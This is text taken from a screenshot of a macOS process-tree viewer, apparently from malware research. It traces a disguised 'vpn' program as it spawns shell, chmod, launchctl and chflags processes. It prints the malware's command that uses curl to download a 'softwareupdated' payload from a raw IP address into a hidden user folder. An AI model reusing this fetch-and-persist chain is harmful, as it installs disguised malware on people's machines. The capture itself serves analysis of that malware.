 SpriteTree File Edit View Window Help Mon Nov 4 2:10 PM
SpriteTree
usr/bin/curl Open Details Collapse Filter path Controls
DiskImageMounter
launchd
launchd
xpcproxy
diskimagescontroller
launchd
xpcproxy
vpn
bash
uname
bash
mkdir
bash
SpriteTree
Details
curl
timestamp: 2024-09-04T15:03:31.853613Z
path: /usr/bin/curl
pid: 1186
ppid: 1183
original_ppid: 1183
responsible_pid: 1181
Command: curl -L http://46.137.201.254/softwareupdated2 -o /Users/mac_malware_research/.androids/softwareupdated
bash
chmod
bash
chmod
bash
vpn
bash
launchctl
bash
launchctl
bash
bash
chflags
bash
curl
bash
chmod
bash
11:07:14 / 4-Sep-2024
Canva
NOV
4
tv
2
>_